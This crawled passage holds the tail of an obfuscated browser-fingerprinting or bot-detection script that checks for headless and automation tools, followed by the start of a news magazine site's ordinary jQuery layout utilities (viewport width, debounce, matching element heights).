'\x46\x30\x71\x6c')]]=_0x49b281[_0xbb5e('0xd8', '\x4c\x74\x6a\x77')](_0x2a9bd,_0x49b281[_0xbb5e('0xd9', '\x59\x54\x2a\x43')](_0x85c233,_0xbb5e('0xda', '\x5b\x79\x39\x32')));}else if(_0x49b281[_0xbb5e('0xdb', '\x73\x4d\x32\x26')](_0xdeb5e9,null)){_0x2ef121[_0x2ef121[_0xbb5e('0x5c', '\x35\x40\x53\x79')]]=_0x49b281[_0xbb5e('0xdc', '\x75\x4f\x6b\x47')](_0x2a9bd,_0x49b281[_0xbb5e('0xdd', '\x32\x29\x70\x4a')](_0x85c233,_0xbb5e('0xde', '\x68\x72\x30\x4a')));}else{_0x2ef121[_0x2ef121[_0xbb5e('0x40', '\x48\x68\x64\x4a')]]=_0x49b281[_0xbb5e('0xdf', '\x48\x43\x77\x6b')](_0x2a9bd,_0x49b281[_0xbb5e('0xe0', '\x59\x6b\x5b\x32')](_0x49b281[_0xbb5e('0xe1', '\x48\x68\x64\x4a')](_0x85c233,'\x3d'),_0xdeb5e9[_0xbb5e('0xe2', '\x46\x30\x71\x6c')]()));}}catch(_0x3d6232){_0x2ef121[_0x2ef121[_0xbb5e('0xe3', '\x73\x4d\x32\x26')]]=_0x49b281[_0xbb5e('0xe4', '\x37\x49\x65\x66')](_0x2a9bd,_0x49b281[_0xbb5e('0xe5', '\x4b\x75\x79\x26')](_0x85c233,_0xbb5e('0xe6', '\x66\x33\x69\x25')));break;}break;}catch(_0x3fd160){_0x2ef121[_0x2ef121[_0xbb5e('0x57', '\x63\x30\x54\x52')]]=_0x49b281[_0xbb5e('0xe7', '\x72\x4c\x28\x5d')](_0x2a9bd,_0x49b281[_0xbb5e('0xe8', '\x41\x6e\x65\x50')](_0x49b281[_0xbb5e('0xe9', '\x6e\x6f\x6e\x30')](_0x85c233,'\x3d'),_0x3fd160));}break;case _0xbb5e('0xea', '\x4d\x26\x33\x41'):try{var _0x440f4a=_0xbb5e('0xeb', '\x5b\x79\x39\x32')[_0xbb5e('0xec', '\x38\x53\x62\x61')]('\x7c'),_0x2113eb=0x0;while(!![]){switch(_0x440f4a[_0x2113eb++]){case'\x30':for(var _0x337057=0x0;_0x49b281[_0xbb5e('0xed', '\x5d\x31\x33\x74')](_0x337057,_0xa0924c[_0xbb5e('0xee', '\x30\x26\x75\x69')]);_0x337057++){_0x2ef121[_0x2ef121[_0xbb5e('0xef', '\x4c\x48\x46\x74')]]=_0x2a9bd(_0xbb5e('0xf0', '\x4d\x36\x4c\x28')+_0xa0924c[_0x337057]);}continue;case'\x31':try{_0x337057=_0xa0924c[_0xbb5e('0xf1', '\x59\x54\x2a\x43')]('\x69');}catch(_0x1d00cb){_0x2ef121[_0x2ef121[_0xbb5e('0xd7', '\x46\x30\x71\x6c')]]=_0x49b281[_0xbb5e('0xf2', '\x68\x56\x7a\x45')](_0x2a9bd,_0xbb5e('0xf3', '\x4d\x6e\x63\x4c'));break;}continue;case'\x32':for(var _0x337057=0x0;_0x49b281[_0xbb5e('0xf4', '\x6d\x76\x49\x4a')](_0x337057,_0x411f97[_0xbb5e('0xf5', '\x4b\x75\x79\x26')][_0xbb5e('0xf6', '\x72\x4c\x28\x5d')]);_0x337057++){var _0x8bb4f0=_0xbb5e('0xf7', '\x68\x56\x7a\x45')[_0xbb5e('0xf8', '\x5b\x79\x39\x32')]('\x7c'),_0x4a20c3=0x0;while(!![]){switch(_0x8bb4f0[_0x4a20c3++]){case'\x30':if(_0x49b281[_0xbb5e('0xf9', '\x6e\x6f\x6e\x30')](typeof _0x489624,_0xbb5e('0xfa', '\x79\x4e\x40\x45'))){_0x2521b8=_0xbb5e('0xfb', '\x21\x4d\x43\x76');}else if(_0x49b281[_0xbb5e('0xfc', '\x37\x49\x65\x66')](_0x489624[_0xbb5e('0xfd', '\x72\x4d\x35\x6e')]('\x2e')[_0xbb5e('0xfe', '\x41\x55\x66\x6e')],0x1)){_0x2521b8=_0x489624[_0xbb5e('0xff', '\x30\x26\x75\x69')]('\x2e')[_0xbb5e('0x100', '\x45\x32\x57\x5d')]();}continue;case'\x31':var _0x489624=_0x411f97[_0xbb5e('0x101', '\x72\x4d\x35\x6e')][_0x337057][_0xbb5e('0x102', '\x72\x4d\x35\x6e')];continue;case'\x32':if(_0x49b281[_0xbb5e('0x103', '\x4d\x26\x33\x41')](typeof _0x411f97[_0xbb5e('0x104', '\x73\x4d\x32\x26')][_0x337057],_0xbb5e('0x105', '\x6e\x6f\x6e\x30'))){_0x2ef121[_0x2ef121[_0xbb5e('0xef', '\x4c\x48\x46\x74')]]=_0x49b281[_0xbb5e('0x106', '\x63\x30\x54\x52')](_0x2a9bd,_0xbb5e('0x107', '\x5d\x31\x33\x74'));break;}continue;case'\x33':var _0x2521b8=_0xbb5e('0x108', '\x41\x55\x66\x6e');continue;case'\x34':if(_0x49b281[_0xbb5e('0x109', '\x49\x67\x79\x43')](_0xa0924c[_0xbb5e('0x10a', '\x73\x4d\x32\x26')](_0x2521b8),0x0)){_0xa0924c[_0xbb5e('0x10b', '\x41\x6e\x65\x50')](_0x2521b8);}continue;}break;}}continue;case'\x33':try{var _0x792aee=_0x411f97[_0xbb5e('0x10c', '\x59\x54\x2a\x43')][_0xbb5e('0x10d', '\x68\x56\x7a\x45')];if(_0x49b281[_0xbb5e('0x10e', '\x5a\x23\x6d\x4a')](_0x792aee,0x0)||_0x49b281[_0xbb5e('0x10f', '\x68\x56\x7a\x45')](_0x792aee,null)){_0x2ef121[_0x2ef121[_0xbb5e('0x110', '\x38\x53\x62\x61')]]=_0x49b281[_0xbb5e('0x111', '\x49\x4f\x43\x57')](_0x2a9bd,_0xbb5e('0x112', '\x48\x68\x64\x4a'));break;}}catch(_0x477827){_0x2ef121[_0x2ef121[_0xbb5e('0x113', '\x49\x67\x79\x43')]]=_0x49b281[_0xbb5e('0x114', '\x5b\x79\x39\x32')](_0x2a9bd,_0xbb5e('0x115', '\x59\x6b\x5b\x32'));break;}continue;case'\x34':var _0xa0924c=[];continue;}break;}}catch(_0x274373){_0x2ef121[_0x2ef121[_0xbb5e('0x10d', '\x68\x56\x7a\x45')]]=_0x49b281[_0xbb5e('0x116', '\x32\x29\x70\x4a')](_0x2a9bd,_0x49b281[_0xbb5e('0x117', '\x69\x63\x5d\x62')](_0xbb5e('0x118', '\x32\x29\x70\x4a'),_0x274373));}break;case _0xbb5e('0x119', '\x32\x29\x70\x4a'):if(_0x49b281[_0xbb5e('0x11a', '\x72\x4c\x28\x5d')](_0x85c233,_0xbb5e('0x11b', '\x5e\x25\x6f\x55'))){try{var _0x1bbe02='';var _0x4671db=navigator[_0xbb5e('0x11c', '\x59\x54\x2a\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0x11d', '\x6d\x76\x49\x4a')](_0x4671db)){_0x1bbe02=_0xbb5e('0x11e', '\x4c\x74\x6a\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0x11f', '\x71\x34\x76\x2a')](_0x4671db)){_0x1bbe02=_0xbb5e('0x120', '\x24\x36\x58\x52');}else{_0x1bbe02=_0xbb5e('0x121', '\x72\x4c\x28\x5d');}_0x2ef121[_0x2ef121[_0xbb5e('0xcb', '\x29\x45\x4f\x35')]]=_0x49b281[_0xbb5e('0x122', '\x32\x7a\x32\x45')](_0x2a9bd,_0x49b281[_0xbb5e('0x123', '\x79\x4e\x40\x45')](_0x85c233,'\x3d')+_0x1bbe02);}catch(_0x16f125){_0x2ef121[_0x2ef121[_0xbb5e('0x96', '\x58\x48\x24\x30')]]=_0x49b281[_0xbb5e('0x124', '\x48\x29\x39\x36')](_0x2a9bd,_0x49b281[_0xbb5e('0x125', '\x5e\x25\x6f\x55')](_0x49b281[_0xbb5e('0x126', '\x72\x4c\x28\x5d')](_0x85c233,_0xbb5e('0x127', '\x30\x26\x75\x69')),_0x16f125[_0xbb5e('0x128', '\x58\x59\x65\x38')]()));}}break;}_0x49b281[_0xbb5e('0x129', '\x48\x43\x77\x6b')](_0x2cb1fb);}continue;case'\x32':var _0x4d7ee8=_0x415506[_0xbb5e('0x12a', '\x46\x30\x71\x6c')](0x6);continue;case'\x33':var _0x2ef121=new Array();continue;case'\x34':var _0xdeb5e9='';continue;case'\x35':var _0x46ff96=_0x415506[_0xbb5e('0x12b', '\x38\x53\x62\x61')](0x0,0x6);continue;case'\x36':return _0x2ef121[_0xbb5e('0x12c', '\x78\x36\x4b\x62')]();continue;}break;}}var _0x427fec=[[_0xbb5e('0x12d', '\x47\x25\x4f\x76'),_0xbb5e('0x12e', '\x4d\x36\x4c\x28'),function(){return navigator;}],[_0xbb5e('0x12f', '\x69\x63\x5d\x62'),_0xbb5e('0x130', '\x50\x67\x4b\x38'),function(){return navigator[_0xbb5e('0x131', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x132', '\x32\x7a\x32\x45'),_0xbb5e('0x133', '\x48\x43\x77\x6b'),function(){return navigator[_0xbb5e('0x134', '\x78\x36\x4b\x62')];}],[_0xbb5e('0x135', '\x78\x36\x4b\x62'),_0xbb5e('0x136', '\x5a\x23\x6d\x4a'),function(){return _0x22d43d[_0xbb5e('0x137', '\x37\x49\x65\x66')](navigator[_0xbb5e('0x138', '\x21\x4d\x43\x76')][_0xbb5e('0xcb', '\x29\x45\x4f\x35')],0x0);}],[_0xbb5e('0x139', '\x49\x4f\x43\x57'),_0xbb5e('0x13a', '\x72\x4d\x35\x6e'),function(){return navigator[_0xbb5e('0x13b', '\x73\x4d\x32\x26')];}],[_0xbb5e('0x13c', '\x68\x56\x7a\x45'),_0xbb5e('0x13d', '\x69\x63\x5d\x62'),function(){return navigator[_0xbb5e('0x13e', '\x35\x40\x53\x79')];}],[_0xbb5e('0x13f', '\x21\x4d\x43\x76'),_0xbb5e('0x140', '\x4d\x6e\x63\x4c'),function(){}],[_0xbb5e('0x141', '\x34\x6b\x6a\x32'),_0xbb5e('0x142', '\x37\x49\x65\x66'),function(){var _0x33271c=ActiveXObject;return _0x33271c;}],[_0xbb5e('0x143', '\x59\x54\x2a\x43'),_0xbb5e('0x144', '\x4c\x74\x6a\x77'),function(){var _0x566ee6=webkitURL;return _0x566ee6;}],[_0xbb5e('0x145', '\x30\x26\x75\x69'),_0xbb5e('0x146', '\x59\x54\x2a\x43'),function(){var _0x9ef75b=_phantom;return _0x9ef75b;}],[_0xbb5e('0x147', '\x4c\x48\x46\x74'),_0xbb5e('0x148', '\x49\x4f\x43\x57'),function(){var _0x25d965=callPhantom;return _0x25d965;}],[_0xbb5e('0x149', '\x34\x6b\x6a\x32'),_0xbb5e('0x14a', '\x72\x4c\x28\x5d'),function(){var _0x7cfc9d=chrome;return _0x7cfc9d;}],[_0xbb5e('0x14b', '\x78\x36\x4b\x62'),_0xbb5e('0x14c', '\x4b\x75\x79\x26'),function(){var _0x96b3bd=yandex;return _0x96b3bd;}],[_0xbb5e('0x14d', '\x5e\x25\x6f\x55'),_0xbb5e('0x14e', '\x32\x29\x70\x4a'),function(){var _0x238d16=opera;return _0x238d16;}],[_0xbb5e('0x14f', '\x4c\x74\x6a\x77'),_0xbb5e('0x150', '\x41\x55\x66\x6e'),function(){var _0x2ccdbe=opr;return _0x2ccdbe;}],[_0xbb5e('0x151', '\x5d\x31\x33\x74'),_0xbb5e('0x152', '\x48\x29\x39\x36'),function(){var _0x21ec73=safari;return _0x21ec73;}],[_0xbb5e('0x153', '\x50\x67\x4b\x38'),_0xbb5e('0x154', '\x48\x43\x77\x6b'),function(){var _0x2a77df=awesomium;return _0x2a77df;}],[_0xbb5e('0x155', '\x4b\x75\x79\x26'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){var _0x12a52c=puffinDevice;return _0x12a52c;}],[_0xbb5e('0x157', '\x35\x40\x53\x79'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){var _0x171d8e=__nightmare;return _0x171d8e;}],[_0xbb5e('0x159', '\x29\x45\x4f\x35'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){var _0x23b1d4=domAutomation;return _0x23b1d4;}],[_0xbb5e('0x15a', '\x58\x48\x24\x30'),_0xbb5e('0x15b', '\x30\x26\x75\x69'),function(){var _0x2c722f=domAutomationController;return _0x2c722f;}],[_0xbb5e('0x15c', '\x79\x4e\x40\x45'),_0xbb5e('0x15d', '\x4d\x6e\x63\x4c'),function(){var _0x253391=_Selenium_IDE_Recorder;return _0x253391;}],[_0xbb5e('0x15e', '\x5e\x25\x6f\x55'),_0xbb5e('0x15f', '\x50\x67\x4b\x38'),function(){return document[_0xbb5e('0x160', '\x4b\x75\x79\x26')];}],[_0xbb5e('0x161', '\x50\x67\x4b\x38'),_0xbb5e('0x162', '\x69\x63\x5d\x62'),function(){return document[_0xbb5e('0x163', '\x63\x30\x54\x52')];}],[_0xbb5e('0x164', '\x75\x4f\x6b\x47'),_0xbb5e('0x165', '\x58\x59\x65\x38'),function(){return process[_0xbb5e('0x166', '\x69\x63\x5d\x62')];}],[_0xbb5e('0x167', '\x72\x4c\x28\x5d'),_0xbb5e('0x168', '\x79\x4e\x40\x45'),function(){return global[_0xbb5e('0x169', '\x69\x63\x5d\x62')];}],[_0xbb5e('0x16a', '\x4d\x36\x4c\x28'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){return global[_0xbb5e('0x16b', '\x30\x26\x75\x69')];}],[_0xbb5e('0x16c', '\x35\x40\x53\x79'),_0xbb5e('0x152', '\x48\x29\x39\x36'),function(){return WebAssembly;}],[_0xbb5e('0x16d', '\x68\x55\x39\x44'),_0xbb5e('0x16e', '\x47\x25\x4f\x76'),function(){return _0x22d43d[_0xbb5e('0x16f', '\x68\x72\x30\x4a')](require,'\x66\x73');}],[_0xbb5e('0x170', '\x37\x49\x65\x66'),_0xbb5e('0x171', '\x5b\x79\x39\x32'),function(){return _0x22d43d[_0xbb5e('0x172', '\x66\x33\x69\x25')](globalThis,global);}],[_0xbb5e('0x173', '\x68\x72\x30\x4a'),_0xbb5e('0xd4', '\x68\x56\x7a\x45'),function(){return window[_0xbb5e('0x174', '\x68\x55\x39\x44')]();}],[_0xbb5e('0x175', '\x29\x45\x4f\x35'),_0xbb5e('0x176', '\x5b\x79\x39\x32'),function(){return navigator[_0xbb5e('0x177', '\x48\x43\x77\x6b')];}],[_0xbb5e('0x178', '\x38\x53\x62\x61'),_0xbb5e('0x179', '\x4c\x48\x46\x74'),function(){return navigator[_0xbb5e('0x17a', '\x5d\x31\x33\x74')];}],[_0xbb5e('0x17b', '\x21\x4d\x43\x76'),_0xbb5e('0x17c', '\x38\x53\x62\x61'),function(){return navigator[_0xbb5e('0x17d', '\x41\x55\x66\x6e')];}],[_0xbb5e('0x17e', '\x4d\x26\x33\x41'),_0xbb5e('0x17f', '\x49\x4f\x43\x57'),function(){return _0x22d43d[_0xbb5e('0x180', '\x30\x26\x75\x69')](navigator[_0xbb5e('0x181', '\x78\x36\x4b\x62')],'\x43');}],[_0xbb5e('0x182', '\x63\x30\x54\x52'),_0xbb5e('0x13d', '\x69\x63\x5d\x62'),function(){window[_0xbb5e('0x183', '\x50\x67\x4b\x38')]=Object[_0xbb5e('0x184', '\x30\x26\x75\x69')](window);return window[_0xbb5e('0x185', '\x4d\x36\x4c\x28')][_0xbb5e('0xd7', '\x46\x30\x71\x6c')];}],[_0xbb5e('0x186', '\x72\x4d\x35\x6e'),_0xbb5e('0x171', '\x5b\x79\x39\x32'),function(){return window[_0xbb5e('0x187', '\x59\x6b\x5b\x32')]==0x0;}],[_0xbb5e('0x188', '\x72\x4d\x35\x6e'),_0xbb5e('0x189', '\x5d\x31\x33\x74'),function(){return _0x22d43d[_0xbb5e('0x18a', '\x72\x4d\x35\x6e')](window[_0xbb5e('0x18b', '\x73\x4d\x32\x26')],0x0);}],[_0xbb5e('0x18c', '\x4d\x36\x4c\x28'),_0xbb5e('0x18d', '\x73\x4d\x32\x26'),function(){return window[_0xbb5e('0x18e', '\x41\x55\x66\x6e')];}],[_0xbb5e('0x18f', '\x73\x4d\x32\x26'),_0xbb5e('0x190', '\x35\x40\x53\x79'),function(){return window[_0xbb5e('0x191', '\x48\x29\x39\x36')][_0xbb5e('0x192', '\x68\x72\x30\x4a')]();}],[_0xbb5e('0x193', '\x72\x4d\x35\x6e'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return _0x22d43d[_0xbb5e('0x195', '\x47\x25\x4f\x76')](Boolean,_0x22d43d[_0xbb5e('0x196', '\x72\x4d\x35\x6e')](typeof process,_0xbb5e('0xfa', '\x79\x4e\x40\x45'))&&process[_0xbb5e('0x197', '\x4d\x6e\x63\x4c')]&&process[_0xbb5e('0x198', '\x59\x54\x2a\x43')][_0xbb5e('0x199', '\x71\x34\x76\x2a')]);}],[_0xbb5e('0x19a', '\x78\x36\x4b\x62'),_0xbb5e('0x19b', '\x4d\x26\x33\x41'),function(){return document[_0xbb5e('0x19c', '\x5a\x23\x6d\x4a')];}],[_0xbb5e('0x19d', '\x75\x4f\x6b\x47'),_0xbb5e('0x19e', '\x49\x67\x79\x43'),function(){return eval[_0xbb5e('0x192', '\x68\x72\x30\x4a')]()[_0xbb5e('0x19f', '\x21\x4d\x43\x76')];}],[_0xbb5e('0x1a0', '\x45\x32\x57\x5d'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1a1', '\x4c\x48\x46\x74')][_0xbb5e('0x1a2', '\x6d\x76\x49\x4a')];}],[_0xbb5e('0x1a3', '\x32\x29\x70\x4a'),_0xbb5e('0x1a4', '\x21\x4d\x43\x76'),function(){return deviceType;}],[_0xbb5e('0x1a5', '\x41\x55\x66\x6e'),_0xbb5e('0x1a6', '\x41\x55\x66\x6e'),function(){return screen[_0xbb5e('0x1a7', '\x4d\x36\x4c\x28')];}],[_0xbb5e('0x1a8', '\x48\x29\x39\x36'),_0xbb5e('0x1a9', '\x73\x4d\x32\x26'),function(){return screen[_0xbb5e('0x1aa', '\x58\x59\x65\x38')];}],[_0xbb5e('0x1ab', '\x46\x30\x71\x6c'),_0xbb5e('0x1ac', '\x6e\x6f\x6e\x30'),function(){var _0x285fc5=eoapi;return _0x285fc5;}],[_0xbb5e('0x1ad', '\x4c\x48\x46\x74'),_0xbb5e('0x144', '\x4c\x74\x6a\x77'),function(){var _0x180d55=eoapi_VerifyThis;return _0x180d55;}],[_0xbb5e('0x1ae', '\x46\x30\x71\x6c'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){var _0x4fef80=eoapi_extInvoke;return _0x4fef80;}],[_0xbb5e('0x1af', '\x79\x4e\x40\x45'),_0xbb5e('0x14e', '\x32\x29\x70\x4a'),function(){var _0x3d6258=eoWebBrowserDispatcher;return _0x3d6258;}],[_0xbb5e('0x1b0', '\x63\x30\x54\x52'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){return window[_0xbb5e('0x1b1', '\x68\x55\x39\x44')];}],[_0xbb5e('0x1b2', '\x68\x56\x7a\x45'),_0xbb5e('0x1b3', '\x48\x29\x39\x36'),function(){return _0x22d43d[_0xbb5e('0x1b4', '\x69\x63\x5d\x62')](navigator[_0xbb5e('0x1b5', '\x45\x32\x57\x5d')][_0xbb5e('0x96', '\x58\x48\x24\x30')],0x2);}],[_0xbb5e('0x1b6', '\x59\x6b\x5b\x32'),_0xbb5e('0x1b7', '\x6e\x6f\x6e\x30'),function(){return _0x22d43d[_0xbb5e('0x1b8', '\x72\x4d\x35\x6e')](navigator[_0xbb5e('0x1b9', '\x6d\x76\x49\x4a')][_0xbb5e('0x1ba', '\x50\x67\x4b\x38')],0x2);}],[_0xbb5e('0x1bb', '\x50\x67\x4b\x38'),_0xbb5e('0x14a', '\x72\x4c\x28\x5d'),function(){return window[_0xbb5e('0x1bc', '\x34\x6b\x6a\x32')];}],[_0xbb5e('0x1bd', '\x35\x40\x53\x79'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1be', '\x6e\x6f\x6e\x30')][_0xbb5e('0x1bf', '\x59\x6b\x5b\x32')][0x0][_0xbb5e('0x1c0', '\x32\x29\x70\x4a')];}],[_0xbb5e('0x1c1', '\x5b\x79\x39\x32'),_0xbb5e('0x1c2', '\x5e\x25\x6f\x55'),function(){return navigator[_0xbb5e('0x1c3', '\x5e\x25\x6f\x55')][_0xbb5e('0x1bf', '\x59\x6b\x5b\x32')][0x1][_0xbb5e('0x1c4', '\x4d\x6e\x63\x4c')];}],[_0xbb5e('0x1c5', '\x35\x40\x53\x79'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1c6', '\x49\x67\x79\x43')][_0xbb5e('0x1c7', '\x49\x4f\x43\x57')][0x2][_0xbb5e('0x1c8', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x1c9', '\x38\x53\x62\x61'),_0xbb5e('0x1ca', '\x34\x6b\x6a\x32'),function(){return navigator[_0xbb5e('0x1cb', '\x5a\x23\x6d\x4a')][_0xbb5e('0x1cc', '\x59\x6b\x5b\x32')];}],[_0xbb5e('0x1cd', '\x68\x72\x30\x4a'),_0xbb5e('0x165', '\x58\x59\x65\x38'),function(){return navigator[_0xbb5e('0x1ce', '\x66\x33\x69\x25')];}],[_0xbb5e('0x1cf', '\x63\x30\x54\x52'),_0xbb5e('0x19b', '\x4d\x26\x33\x41'),function(){return navigator[_0xbb5e('0x1d0', '\x45\x32\x57\x5d')][_0xbb5e('0x1d1', '\x59\x6b\x5b\x32')];}],[_0xbb5e('0x1d2', '\x34\x6b\x6a\x32'),_0xbb5e('0x1d3', '\x58\x59\x65\x38'),function(){return navigator[_0xbb5e('0x1d4', '\x78\x36\x4b\x62')][_0xbb5e('0x1d5', '\x6d\x76\x49\x4a')];}]];try{var _0x353dad=_0xbb5e('0x1d6', '\x68\x72\x30\x4a')[_0xbb5e('0x1d7', '\x4d\x36\x4c\x28')]('\x7c'),_0x156bac=0x0;while(!![]){switch(_0x353dad[_0x156bac++]){case'\x30':var _0x106ac4=_0xbb5e('0x1d8', '\x29\x45\x4f\x35');continue;case'\x31':var _0x1d8efb=[];continue;case'\x32':var _0x466247=0x2;continue;case'\x33':var _0x417f0b=[];continue;case'\x34':var _0x5fc754=_0x417f0b[_0xbb5e('0x1d9', '\x5a\x23\x6d\x4a')](function(_0x1d7863){return _0x22d43d[_0xbb5e('0x1da', '\x5d\x31\x33\x74')](_0x417f0b[_0x1d7863],_0x466247)?'':_0x4cb779[_0x1d7863];})[_0xbb5e('0x1db', '\x41\x55\x66\x6e')]('');continue;case'\x35':for(var _0x22c9ae=0x0;_0x22d43d[_0xbb5e('0x1dc', '\x21\x4d\x43\x76')](_0x22c9ae,_0x4cb779[_0xbb5e('0x57', '\x63\x30\x54\x52')]);_0x22c9ae++){_0x417f0b[_0xbb5e('0x1dd', '\x32\x7a\x32\x45')](_0x22c9ae);}continue;case'\x36':var _0x2c95b7=_0x1d8efb[_0xbb5e('0x1de', '\x5d\x31\x33\x74')](function(_0x56df40){return _0x22d43d[_0xbb5e('0x1df', '\x29\x45\x4f\x35')](_0x22d43d[_0xbb5e('0x1e0', '\x73\x4d\x32\x26')](_0x56df40,_0x466247),_0x3c789d)?_0x5fc754[_0x56df40/_0x466247]:_0x60b002[_0x22d43d[_0xbb5e('0x1e1', '\x68\x55\x39\x44')](_0x22d43d[_0xbb5e('0x1e2', '\x4d\x6e\x63\x4c')](_0x56df40,_0x466247),_0x3c789d)];})[_0xbb5e('0x4a', '\x5b\x79\x39\x32')]('');continue;case'\x37':if(!_0x5282e9[_0xbb5e('0x1e3', '\x4d\x36\x4c\x28')])_0x5282e9[_0xbb5e('0x1e4', '\x45\x32\x57\x5d')]=_0x142654;continue;case'\x38':var _0x60b002=_0x417f0b[_0xbb5e('0x1e5', '\x32\x7a\x32\x45')](function(_0x36f207){return _0x22d43d[_0xbb5e('0x1e6', '\x66\x33\x69\x25')](_0x417f0b[_0x36f207],_0x466247)?_0x4cb779[_0x36f207]:'';})[_0xbb5e('0x1e7', '\x4d\x6e\x63\x4c')]('');continue;case'\x39':if(_0x5e2eb6){try{_0x252424[_0xbb5e('0x1e8', '\x35\x40\x53\x79')]=_0x22d43d[_0xbb5e('0x1e9', '\x6d\x76\x49\x4a')](_0x5442a2,_0x5e2eb6);}catch(_0x5a15e0){}}continue;case'\x31\x30':if(_0x28468f){_0x427fec[_0xbb5e('0x1ea', '\x68\x72\x30\x4a')]([_0x28468f,_0xbb5e('0x1b3', '\x48\x29\x39\x36')]);_0x22d43d[_0xbb5e('0x1eb', '\x32\x7a\x32\x45')](_0x15cfa4,_0x22d43d[_0xbb5e('0x1ec', '\x21\x4d\x43\x76')](_0xccb3e4,_0x427fec));}continue;case'\x31\x31':_0x427fec[_0xbb5e('0x1ed', '\x6d\x76\x49\x4a')]([_0x22d43d[_0xbb5e('0x1ee', '\x4d\x26\x33\x41')](_0x22d43d[_0xbb5e('0x1ef', '\x68\x56\x7a\x45')](_0x22d43d[_0xbb5e('0x1f0', '\x4d\x36\x4c\x28')]('\x27',_0x106ac4),'\x27'),_0xbb5e('0x1f1', '\x34\x6b\x6a\x32')),_0xbb5e('0x1f2', '\x71\x34\x76\x2a'),function(){return _0x106ac4[_0xbb5e('0x1f3', '\x4c\x48\x46\x74')]();}]);continue;case'\x31\x32':for(var _0x1bc983=0x0;_0x22d43d[_0xbb5e('0x1f4', '\x41\x55\x66\x6e')](_0x1bc983,_0x22d43d[_0xbb5e('0x1f5', '\x68\x55\x39\x44')](_0x5fc754[_0xbb5e('0x33', '\x6d\x76\x49\x4a')],_0x60b002[_0xbb5e('0x1f6', '\x4b\x75\x79\x26')]));_0x1bc983++){_0x1d8efb[_0xbb5e('0x1f7', '\x49\x4f\x43\x57')](_0x1bc983);}continue;case'\x31\x33':var _0x4cb779=_0xbb5e('0x1f8', '\x68\x55\x39\x44');continue;case'\x31\x34':_0x22d43d[_0xbb5e('0x1f9', '\x68\x55\x39\x44')](_0x2cb1fb);continue;case'\x31\x35':var _0x3c789d=0x0;continue;case'\x31\x36':_0x51cdf8[_0xbb5e('0x1fa', '\x34\x6b\x6a\x32')](_0xbb5e('0x1fb', '\x5e\x25\x6f\x55'))[_0xbb5e('0x1fc', '\x4d\x26\x33\x41')]=_0x22d43d[_0xbb5e('0x1fd', '\x58\x48\x24\x30')](_0xbb5e('0x1fe', '\x48\x29\x39\x36'),_0x5282e9[_0xbb5e('0x1ff', '\x4c\x74\x6a\x77')][_0xbb5e('0x200', '\x48\x68\x64\x4a')]());continue;case'\x31\x37':_0x22d43d[_0xbb5e('0x201', '\x35\x40\x53\x79')](_0x15cfa4,_0x22d43d[_0xbb5e('0x202', '\x72\x4c\x28\x5d')](_0xccb3e4,_0x427fec));continue;}break;}}catch(_0x46314a){_0x51cdf8[_0xbb5e('0x203', '\x38\x53\x62\x61')](_0xbb5e('0x204', '\x48\x29\x39\x36'))[_0xbb5e('0x205', '\x37\x49\x65\x66')]=_0x22d43d[_0xbb5e('0x206', '\x5b\x79\x39\x32')](_0xbb5e('0x207', '\x47\x25\x4f\x76'),_0x5282e9[_0xbb5e('0x208', '\x59\x6b\x5b\x32')](_0x46314a[_0xbb5e('0x209', '\x4d\x36\x4c\x28')]));}finally{if(_0x5e2eb6)_0x252424[_0xbb5e('0x20a', '\x75\x4f\x6b\x47')]=_0x5e2eb6;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/includes/ndm/js/jquery-functions.js
body_size: 6363
content:
// This is required to fix an issue in earlier versions of Windows Phone 8
// http://timkadlec.com/2013/01/windows-phone-8-and-device-width/
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
};

var itemTimer;

jQuery(function ($) {
    /* ================================================================
         UTILITY FUNCTIONS
       ================================================================ */

    /*----------- GET PROPER VIEWPORT -----------*/
    // Getting .width() with window isn't going to account for the scrollbar
    // So we get the innerWidth or clientWidth depending on which size is smaller
    var getViewportW = function () {
        var win = typeof window != 'undefined' && window,
			doc = typeof document != 'undefined' && document,
			docElem = doc && doc.documentElement;

        var a = docElem['clientWidth'], b = win['innerWidth'];
        return a < b ? b : a;
    };

    var windolWidthW = getViewportW();


    /*----------- DEBOUNCER -----------*/

    // Code from Underscore.js
    var debounce = function (func, wait, immediate) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var later = function () {
                timeout = null;
                if (!immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    };

    // Match Heights

    var adjustHeights = function () {
        var windolWidth = getViewportW();

        $('.match-heights-item h3 , .match-heights-item h4 , .vertical-banner .vb-top-title , .vertical-banner .content').css("min-height", 0);

        if (windolWidth >= 768) {
            $(".vertical-banners-group").each(function () {
                $(this).find(".vertical-banner .vb-top-title").matchHeights();
                $(this).find(".vertical-banner .content").matchHeights();
            });
        }

        if (windolWidth >= 480) {
            $(".match-heights-group").each(function () {
                $(this).find(".match-heights-item h4").matchHeights();
                $(this).find(".match-heights-item h3").matchHeights();
            });
        }

        if (windolWidth >= 960) {
            // Sticky elements in the content
            $(".sticky-element").stick_in_parent(
				{
				    parent: ".sticky-parent",
				    inner_scrolling: false,
				    offset_top: 120
				}
			);
        }

    }

    adjustHeights();
    var debounceHeights = debounce(adjustHeights, 200);

    $(window).load(function () {

        adjustHeights();
